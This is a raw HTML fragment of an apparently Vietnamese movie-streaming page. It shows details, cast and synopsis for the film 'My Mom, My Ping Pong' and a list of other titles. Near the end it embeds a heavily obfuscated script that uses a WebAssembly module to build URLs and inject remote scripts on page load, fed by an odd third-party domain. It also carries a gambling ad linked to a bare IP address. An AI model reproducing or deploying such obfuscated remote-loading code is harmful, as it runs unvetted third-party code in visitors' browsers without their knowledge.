                        <div class="fb-like" data-href="https://www.facebook.com/PhimDinhCao" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
                      </div>
                    </div>
                                        <!--<div class="btn-groups fr"> <a title="Mẹ Tôi Và Bóng Bàn https://www.fshare.vn/folder/T3LIIS64VRVT" href="https://www.fshare.vn/folder/T3LIIS64VRVT" target="_blank"><img src="https://static2.fshare.vn/img/logo_fsharev2.png" alt="Download Fshare Phim Mẹ Tôi Và Bóng Bàn" title="Download Fshare Phim Mẹ Tôi Và Bóng Bàn"></a></div>-->
                                        <!--<div class="btn-groups fr"> <a title="Mẹ Tôi Và Bóng Bàn" class="btn-watch-hd" href="https://www.phimdinhcao.net/phim/me-toi-va-bong-banxem-phim-hd.html"></a></div>--> 
                  </div>
                </div>
              </div>
				

<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk3"></div></div>
</div>
				<!--<div class="nopadding">
		<div class="server-phim">
    <p>	Danh Sách Các Server Phim</p>
    </div>    
</div>-->
<div class="row">
	<div class="nopadding">
	  <div class="block-wrapper">
		<span class="heading" style="padding-left: 20px;">Tập mới nhất : </span>
		<div class="page-tap">
		  <ul>
			  <li><a href="https://www.phimdinhcao.net/phim/me-toi-va-bong-ban/tap-full" title="Xem Mẹ Tôi Và Bóng Bàn Online"><span>Lồng Tiếng</span></a></li>		  </ul>
		</div>
	  </div>
	</div>
</div>
<style>
	.page-tap ul li.episode-button-locked{
		background:#2e2e2e;
		text-decoration:none;
		pointer-events: none;
	  opacity: 0.6;
	  cursor: default;
	}
</style>
			  
				              <div class="row">
                <div id="info-film" class="detail-content">
                  <div class="detail-content-main"> <div>
	MẸ T&Ocirc;I V&Agrave; B&Oacute;NG B&Agrave;N</div>
<div>
	T&ecirc;n Tiếng Anh: My Mom, My Ping Pong</div>
<div>
	T&ecirc;n Tiếng Hoa: 母親的乒乓球</div>
<div>
	Gi&aacute;m chế: Trần Diệu To&agrave;n</div>
<div>
	Số tập: 1</div>
<div>
	Năm sản xuất: 2022</div>
<div>
	&nbsp;</div>
<div>
	Diễn vi&ecirc;n v&agrave; vai diễn:</div>
<div>
	<div>
		Trần Triển Bằng &ndash; vai Qu&aacute;ch Nhất&nbsp;</div>
	<div>
		Trần Tự Dao &ndash; vai Giang Chỉ H&acirc;n&nbsp;</div>
	<div>
		L&yacute; H&acirc;n Hi &ndash; vai Dư Tr&aacute;c Dĩnh&nbsp;</div>
	<div>
		L&yacute; Nhĩ Thần &ndash; vai L&yacute; K&igrave;nh&nbsp;</div>
	<div>
		T&ocirc; &Acirc;n Từ - vai chị Linh&nbsp;</div>
	<div>
		Dương Chứng Hoa &ndash; vai Vinh</div>
</div>
<div>
	&nbsp;</div>
<div>
	Nội dung:</div>
<div>
	Với đam m&ecirc; chơi b&oacute;ng b&agrave;n từ nhỏ, c&ocirc; b&eacute; 10 tuổi Dư Tr&aacute;c Dĩnh (do L&yacute; H&acirc;n Hi đ&oacute;ng) theo học thầy Qu&aacute;ch Nhất (do Trần Triển Bằng đ&oacute;ng). Nhưng v&igrave; qu&aacute; đặt nặng thắng thua m&agrave; Dĩnh muốn từ bỏ. Để vực dậy tinh thần cho Dĩnh, thầy Nhất ra điều kiện trong một ng&agrave;y, Dĩnh phải huấn luyện cho mẹ l&agrave; Giang Chỉ H&acirc;n (do Trần Tự Dao đ&oacute;ng) biết đ&aacute;nh b&oacute;ng b&agrave;n.&nbsp;</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<input class="img-responsive center-block" loading="lazy" alt="" src="https://i.imgur.com/CsdEPfe.jpg" style="width: 600px; height: 400px;" type="image" /></div>
<div>
	&nbsp;</div>
<div>
	Tưởng chừng l&agrave; nhiệm vụ bất khả thi nhưng d&ugrave; thua con, H&acirc;n vẫn rất tự h&agrave;o v&igrave; đ&atilde; ghi được một điểm. Nhờ đ&oacute;, Dĩnh nhận ra thắng thua kh&ocirc;ng quan trọng n&ecirc;n quyết t&acirc;m tập luyện v&agrave; được chọn sang Đại Lục tham gia thi đấu.</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<input class="img-responsive center-block" loading="lazy" alt="" src="https://i.imgur.com/Z3ni25T.jpg" style="width: 600px; height: 400px;" type="image" /></div>
 </div>
                </div>
              </div>
				
<div class="nopadding">
  <div id="tags">
    <label>Keywords:</label>
    <div class="tag-list">
		      <h3> <strong> <a href="https://www.phimdinhcao.net/tags/me-toi-va-bong-ban" title="Mẹ Tôi Và Bóng Bàn" rel="tag"> Mẹ Tôi Và Bóng Bàn </a> </strong> </h3>
		      <h3> <strong> <a href="https://www.phimdinhcao.net/tags/my-mom-my-ping-pong" title="My Mom, My Ping Pong" rel="tag"> My Mom, My Ping Pong </a> </strong> </h3>
		    </div>
  </div>
</div>
<style>
	.tag-list h3 {
	  display: inline;
	  font-size: 13px;
	  border: 1px solid #999;
	  padding: 5px 10px;
	  display: inline-block;
	  margin-right: 10px;
	  border-radius: 2px;
	  margin-top: 0;
	  line-height: 1;
	}
	.tag-list h3 a, .tag-list h3 a:hover {
	  text-decoration: none;
	  color: inherit;
	}
</style>
            </div>
          </div>
			 
                  </div>
        		  
<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<a href="https://154.82.109.134/1440401.html" title="i9bet" target="_blank"><img src="https://qph.cf2.quoracdn.net/main-qimg-b2909bf217fbbc6dbdad442aa4c64b2c" alt="i9bet" title="i9bet"></a>
</div>	
		  <div>
	<div><div id="dvnk5"></div></div>
</div>      </div>
      
        <div class="banner_right_play col-xs-12 col-sm-12 col-lg-3">
  <div class="">
    <div>
	<div><div id="dvnk2"></div></div>
</div>    <style>
ul.recenty_ep li {
    line-height: 16px !important;
}
.img_recently {
    line-height: 16px;
    height: 16px;
    padding-top: 5px;
    padding-right: 5px;
}
.recenty_ep a {
    border-radius: 3px;
    height: 20px;
    text-align: center;
}
.recenty_ep span {
    line-height: 16px;
    height: 32px;
}
</style>
<script>
var jtabTop = jQuery.noConflict();    
jtabTop(document).ready(function(e) {	
		jtabTop(".tabs .tab").click(function(e) {
			jtabTop(this).parent().find(".tab").removeClass("active");
			jtabTop(".removetab").hide();
			jtabTop(this).addClass("active");
			jtabTop(jtabTop(this).data("id")).show();});});
 </script>
<style>
@media (max-width:1200px) {
.BXHTop10 {
    display: none;
}
}
.BXHTop10 {
    margin-top: 20px;
}
.top-movie {
    margin-right: 40px;
}
.top-movie .film-item-ver img.avatar {
    width: 75px;
    height: 87px;
    float: left;
    margin: 3px 10px 0 0;
}
.top-movie ul li {
    display: inline-block;
}
.delta p {
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 120px;
    height: 20px;
    text-align: left;
    float: left;
}
.film-item-ver a {
    text-decoration: none;
}
p.data2, p.star {
    color: #FFF;
}
p.data1:hover {
    color: #ff6222;
}
</style>
<div class="top-movie">
  <p id="top_hot" class="xps-title">Phim Mới Cập Nhật <img src="https://www.motchill42.com/templates/themes/phim/images/icon-hot.gif" alt="Top Phim Xem Nhiều" title="Top Phim Xem Nhiều"></p>
  <ul class="removetab cf cf-right" id="topviewday" style="display: block;">
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/se-duyen-dia-dai" title="Watch Se Duyên Địa Đại - The Earth 4 Elements"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/dcfc837824002eb6c39a58f3fdb8ecd0" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/se-duyen-dia-dai.2026.webp';" alt="Se Duyên Địa Đại" title="Watch Se Duyên Địa Đại - The Earth 4 Elements" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Se Duyên Địa Đại</p>
        <p class="data2">The Earth 4 Elements</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[02/08] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/nhu-thuo-ban-dau" title="Watch Như Thuở Ban Đầu - Reloved"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/5fac96ed9c967e0317ef8230b0e11c3e" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/reloved.2025.webp';" alt="Như Thuở Ban Đầu" title="Watch Như Thuở Ban Đầu - Reloved" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Như Thuở Ban Đầu</p>
        <p class="data2">Reloved</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[09/10] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/ban-muon-hen-ho-2026" title="Watch Bạn Muốn Hẹn Hò - Ban Muon Hen Ho"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/d8b254096b7c50f595617a9656ad5021" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/ban-muon-hen-ho-2026.2026.webp';" alt="Bạn Muốn Hẹn Hò" title="Watch Bạn Muốn Hẹn Hò - Ban Muon Hen Ho" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Bạn Muốn Hẹn Hò</p>
        <p class="data2">Ban Muon Hen Ho</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[04/52] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/mot-tinh-yeu-bat-ngo-den" title="Watch Một Tình Yêu Bất Ngờ Đến - My Page In The 90s"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/74a3a110d2ced50a4210dc758b3c1ffd" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/mot-tinh-yeu-bat-ngo-den.2026.webp';" alt="Một Tình Yêu Bất Ngờ Đến" title="Watch Một Tình Yêu Bất Ngờ Đến - My Page In The 90s" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Một Tình Yêu Bất Ngờ Đến</p>
        <p class="data2">My Page In The 90s</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[19/24] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/thu-hut-manh-liet" title="Watch Thu Hút Mãnh Liệt - Affinity"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/0cbaa6123ff9e5323b8e20e519464b81" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/thu-hut-manh-liet.2026.webp';" alt="Thu Hút Mãnh Liệt" title="Watch Thu Hút Mãnh Liệt - Affinity" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Thu Hút Mãnh Liệt</p>
        <p class="data2">Affinity</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[26/32] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/tu-hom-nay-toi-la-con-nguoi" title="Watch Từ Hôm Nay Tôi Là Con Người - No Tail To Tell"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/52096b41dababb45a27173314ff9d521" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/tu-hom-nay-toi-la-con-nguoi.2026.webp';" alt="Từ Hôm Nay Tôi Là Con Người" title="Watch Từ Hôm Nay Tôi Là Con Người - No Tail To Tell" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Từ Hôm Nay Tôi Là Con Người</p>
        <p class="data2">No Tail To Tell</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[06/12] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/ultraman-geed-long-tieng" title="Watch Ultraman Geed - Ultraman Geed"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/5a6a0309697e9b3be3f16afecbb8d6e1" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/ultraman-geed-long-tieng.2017.webp';" alt="Ultraman Geed" title="Watch Ultraman Geed - Ultraman Geed" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Ultraman Geed</p>
        <p class="data2">Ultraman Geed</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[06/25] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/ultraman-geed" title="Watch Ultraman Geed - Ultraman Geed"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/a144e0ae8bf4f89e9dd7da8a76521961" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/ultraman-geed.2017.webp';" alt="Ultraman Geed" title="Watch Ultraman Geed - Ultraman Geed" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Ultraman Geed</p>
        <p class="data2">Ultraman Geed</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[06/25] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/dieu-tra-vien-hong" title="Watch Điều Tra Viên Hong - Undercover Miss Hong"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/e53067c06a2bc617475801d70ce12410" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/dieu-tra-vien-hong.2026.webp';" alt="Điều Tra Viên Hong" title="Watch Điều Tra Viên Hong - Undercover Miss Hong" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Điều Tra Viên Hong</p>
        <p class="data2">Undercover Miss Hong</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[05/16] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.phimdinhcao.net/phim/gia-dinh-diep-vien-phan-3-long-tieng" title="Watch Gia Đình Điệp Viên Phần 3 - Spy X Family Season 3"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/99c0eb7ba1cb2992b2feaefa4e295e1a" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/gia-dinh-diep-vien-phan-3-long-tieng.2025.webp';" alt="Gia Đình Điệp Viên Phần 3" title="Watch Gia Đình Điệp Viên Phần 3 - Spy X Family Season 3" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Gia Đình Điệp Viên Phần 3</p>
        <p class="data2">Spy X Family Season 3</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[12/13] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill42.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill42.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill42.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
      </ul>
</div>
    <div>
	<div><div id="dvnk4"></div></div>
</div>	 <script type="text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&623069/+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["kkrtuo"]=t=>o.in(t)}(0,0,0,f[58])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//earmuffpostnasalrisotto.com/bn.js" onerror="kkrtuo(16)" onload="kkrtuo(16)"></script>
<div data-cl-spot="2076507"></div>
  </div>
</div>
  
    </div>
  </div>
</div>

<div class="nopadding">
	<div><h3>Các Phim mà bạn có thể thích xem</h3></div>
  <div id="movie-hot">
    <div class="prev"></div>
    <div id="owl-demo" class="owl-carousel owl-theme">
            <div class="item"><a href="https://www.phimdinhcao.net/phim/cau-be-rung-xanh-2" class="#" title="Cậu Bé Rừng Xanh 2"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/f6765fb265df137f940048a2ba0a95dd" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/the-jungle-book-2-2003.webp';" width="168" alt="Cậu Bé Rừng Xanh 2" title="Cậu Bé Rừng Xanh 2" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Cậu Bé Rừng Xanh 2" href="https://www.phimdinhcao.net/phim/cau-be-rung-xanh-2">
            Cậu Bé Rừng Xanh 2            </a></h4>
         
          <div class="name2">
            The Jungle Book 2          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/cau-be-rung-xanh-2" class="#" title="Cậu Bé Rừng Xanh 2"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.phimdinhcao.net/phim/ma-bup-be-7-su-ton-sung-chucky" class="#" title="Ma Búp Bê 7 Sự Tồn Sùng Chucky"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/8f3f575b2b18579ae2b969c8fcdfa662" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/childs-play-7.webp';" width="168" alt="Ma Búp Bê 7 Sự Tồn Sùng Chucky" title="Ma Búp Bê 7 Sự Tồn Sùng Chucky" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Ma Búp Bê 7 Sự Tồn Sùng Chucky" href="https://www.phimdinhcao.net/phim/ma-bup-be-7-su-ton-sung-chucky">
            Ma Búp Bê 7 Sự Tồn Sùng Chucky            </a></h4>
         
          <div class="name2">
            Childs Play 7 Cult of Chucky          </div>
          
        </div>
                 <a href="https://www.phimdinhcao.net/phim/ma-bup-be-7-su-ton-sung-chucky" class="#" title="Ma Búp Bê 7 Sự Tồn Sùng Chucky"><span class="icon-play"></span></a>
      </div>
